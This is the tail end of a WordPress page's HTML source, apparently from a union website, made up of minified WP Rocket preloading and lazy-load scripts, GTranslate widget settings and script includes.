passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_45414277-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['45414277'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-45414277","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_45414277-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/patriot-rail-and-ports/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="45414277" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"b290ca48ec","url":"https:\/\/www.smart-union.org\/tag\/patriot-rail-and-ports","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768793692 -->